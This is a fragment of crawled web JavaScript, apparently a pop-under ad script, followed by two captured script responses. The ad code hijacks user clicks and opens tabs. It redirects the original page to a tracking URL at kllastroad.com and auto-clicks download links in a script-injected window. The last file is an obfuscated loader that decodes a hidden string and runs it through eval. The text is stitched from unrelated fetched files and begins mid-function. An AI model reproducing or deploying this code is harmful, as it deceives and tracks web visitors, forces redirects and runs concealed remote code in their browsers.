						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "yandex") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "firefox") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "ios") {
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b), top.location = website;
				};
				var desktopTab = function desktopTab(a) {
					var b = window.open(a.href || top.location, "_blank");
					b ? b.focus() : this.url = a.href || top.location;
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			} else {
				console.log("Else...");
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b);
				};
				var desktopTab = function desktopTab(a) {
					var a = clickEvent;
					var clickedElement = a.target || a.srcElement;

					if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

						var b = window.open(top.location, "_blank");
						b.addEventListener('load', function () {
							child_script = b.document.createElement("script");

							child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

							b.document.body.appendChild(child_script);
							top.location = website;
						}, false);
					} else {
						var clickedElementURL = "";

						while (clickedElement) {
							try {
								if (clickedElement.hasAttribute("href")) {
									clickedElementURL = clickedElement.href;
									break;
								};
							} catch (e) {};
							clickedElement = clickedElement.parentNode;
						}

						if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
							var b = window.open(document.location);
						} else {
							var b = window.open(clickedElementURL || top.location, "_blank");
							b ? b.focus() : this.url = clickedElementURL || top.location;
						};
						top.location = website;
					};
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			};
			return false;
		}
		function _997726831824(o) {
			var copy = o,
				k;
			if (o && (typeof o === "undefined" ? "undefined" : _typeof(o)) === 'object') {
				copy = Object.prototype.toString.call(o) === '[object Array]' ? [] : {};
				for (k in o) {
					copy[k] = _997726831824(o[k]);
				}
			}
			return copy;
		}

		function _99772683188(a, b) {
			for (var c in b) {
				a.setAttribute(c, b[c]);
			}return a;
		}

		function _997726831836(min, max) {
			var rand = min - 0.5 + Math.random() * (max - min + 1);
			rand = Math.round(rand);
			return rand;
		}

		function _997726831810() {
			var nD = _997726831836(1, 7),
				nW = _997726831836(6, 10),
				i,
				sD = '',
				sW = '';
			for (i = 0; i < nD; i++) {
				sD += String.fromCharCode(_997726831836(48, 57));
			}for (i = 0; i < nW; i++) {
				sW += String.fromCharCode(_997726831836(65, 90));
			}return sD + sW;
		}

		var isMobile = {
			Android: function Android() {
				return navigator.userAgent.match(/Android/i) ? true : false;
			},
			AndroidMobile: function AndroidMobile() {
				return navigator.userAgent.match(/Android(?=.+Mobile)/i) ? true : false;
			},
			AndroidTablet: function AndroidTablet() {
				return navigator.userAgent.match(/Android(?!.+Mobile)/i) ? true : false;
			},
			BlackBerry: function BlackBerry() {
				return navigator.userAgent.match(/BlackBerry/i) ? true : false;
			},
			iOS: function iOS() {
				return navigator.userAgent.match(/iPhone|iPad|iPod/i) ? true : false;
			},
			iPhone: function iPhone() {
				return (/iphone/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPad: function iPad() {
				return (/ipad/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPod: function iPod() {
				return (/ipod/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			Windows: function Windows() {
				return navigator.userAgent.match(/IEMobile/i) ? true : false;
			},
			Other: function Other() {
				return navigator.userAgent.match(/windows\ phone|windows\ mobile|windows\ ce|symbian|opera\ mini|nokia|symbos|blackberry/i) ? true : false;
			},
			any: function any() {
				return isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Windows();
			}
		};

		edge = -1 != navigator.userAgent.toLowerCase().indexOf("edge");
		linux = -1 != navigator.userAgent.toLowerCase().indexOf("linux");
		new_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opr");
		if (!var_8 && isMobile.any()) {
			return;
		}
		ua_ios_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opios");
		ua_ios_opera_mini = -1 != navigator.userAgent.toLowerCase().indexOf("opera mini");
		if (!var_9 && (ua_ios_opera || ua_ios_opera_mini)) {
			return;
		}

		var _997726831847 = false,
			_997726831813 = false,
			something = false,
			_997726831814 = _997726831824(some_list),
			_997726831841 = setTimeout(_997726831837, var_1 * 1000),
			_99772683185 = setTimeout(_997726831818, 1000);
		if ("function" == typeof window.addEventListener) window.addEventListener("load", function () {
			clearInterval(_997726831841);
			_997726831837();
		}, false);else try {
			window.attachEvent("onload", function () {
				clearInterval(_997726831841);
				_997726831837();
			});
		} catch (e) {}
		return fl;
	}();
}; }  efe429ad9b10([['https://kllastroad.com/clicks/MjM2NDFfMjg3NDA4XzIzLjAwNDQ2NF8xM18xNzY5NDIwNDgxNzUyMjEwODE3Nl8yMF8zLjE2LjQ2LjMxXjgwOGNkMWRjNTdhYTFmZjA5M2QyNGI4NWZjYWYxNmFiXjEyLjEuMjYuMjAyNg==','','','',' ','','0','']]);  try { localStorage.setItem('e429ad9b10_uid', '17694204817522108176'); } catch (e) {}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769420480274807
body_size: 397
content:
cb__utl_cb_share_1769420480274807('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1598
content:
var _0xc61e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe31c(d,e,f){var g=_0xc61e[2][_0xc61e[1]](_0xc61e[0]);var h=g[_0xc61e[3]](0,e);var i=g[_0xc61e[3]](0,f);var j=d[_0xc61e[1]](_0xc61e[0])[_0xc61e[10]]()[_0xc61e[9]](function(a,b,c){if(h[_0xc61e[4]](b)!==-1)return a+=h[_0xc61e[4]](b)*(Math[_0xc61e[8]](e,c))},0);var k=_0xc61e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc61e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe31c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",57,"fTKopcxrY",8,6,2))